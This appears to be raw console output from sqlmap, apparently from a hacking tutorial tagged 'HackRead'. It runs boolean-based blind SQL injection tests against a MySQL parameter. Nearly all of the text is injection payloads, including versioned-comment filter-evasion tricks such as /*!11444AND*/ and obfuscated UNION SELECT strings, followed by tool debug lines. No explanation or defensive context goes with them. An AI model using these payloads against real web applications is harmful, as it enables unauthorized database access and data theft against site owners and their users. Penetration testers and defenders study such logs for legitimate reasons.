 C:\Windows\System32\cmd.exe
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[14:50:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:50:23] [PAYLOAD] lucy
[14:50:24] [PAYLOAD] lucy) /*!11444AND*/ 5046=7257 /*!11444AND*/ (1613=1613
[14:50:24] [PAYLOAD] lucy) /*!11444AND*/ 2805=2805 /*!11444AND*/ (3467=3467
[14:50:24] [PAYLOAD] lucy /*!11444AND*/ 8029=3010
[14:50:24] [PAYLOAD] lucy /*!11444AND*/ 2805=2805
[14:50:24] [PAYLOAD] lucy') /*!11444AND*/ 3968=1689 /*!11444AND*/ ('wURZ'='wURZ
[14:50:24] [WARNING] reflective value(s) found and filtering out
[14:50:24] [PAYLOAD] lucy') /*!11444AND*/ 2805=2805 /*!11444AND*/ ('NCMB'='NCMB
[14:50:24] [PAYLOAD] lucy' /*!11444AND*/ 4378=4840 /*!11444AND*/ 'ZWAR'='ZWAR
[14:50:24] [PAYLOAD] lucy' /*!11444AND*/ 2805=2805 /*!11444AND*/ 'QSvp'='QSvp
[14:50:24] [PAYLOAD] lucy' /*!11444AND*/ 2042=6608 /*!11444AND*/ 'GNYt'='GNYt
[14:50:24] [PAYLOAD] lucy /*!11444AND*/ 4216=2444-- xasC
[14:50:24] [PAYLOAD] lucy /*!11444AND*/ 2805=2805-- dLTW
[14:50:24] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause' because the risk (3) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (NOT)' because the risk (3) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)' because the level (2) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)' because the risk (3) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'AND boolean-based blind - WHERE or HAVING clause (comment)' because the level (2) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (comment)' because the risk (3) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)' because the risk (3) is higher than the provided (1)
[14:50:24] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:50:24] [PAYLOAD] (/*!11440select*/ (CASE WHEN (7618=7636) THEN 0x6c756379 ELSE (/*!11440select*/ 7636 /*%!!/*/ union /*%!!/*/ select /*%!!/*/ 1415) END))
[14:50:24] [PAYLOAD] (/*!11440select*/ (CASE WHEN (8572=8572) THEN 0x6c756379 ELSE (/*!11440select*/ 6952 /*%!!/*/ union /*%!!/*/ select /*%!!/*/ 5197) END))
[14:50:24] [DEBUG] skipping test 'Boolean-based blind - Parameter replace (DUAL)' because the level (2) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'Boolean-based blind - Parameter replace (DUAL - original value)' because the level (3) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'Boolean-based blind - Parameter replace (CASE)' because the level (2) is higher than the provided (1)
[14:50:24] [DEBUG] skipping test 'Boolean-based blind - Parameter replace (CASE - original value)' because the level (3) is
[14:50:24] [DEBUG] skipping test 'HAVING boolean-based blind - WHERE, GROUP BY clause' because the level (3) is higher than the provided (1)
[14:50:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[14:50:24] [PAYLOAD] lucy) /*!11444AND*/ 5290=3982#
微信号: HackRead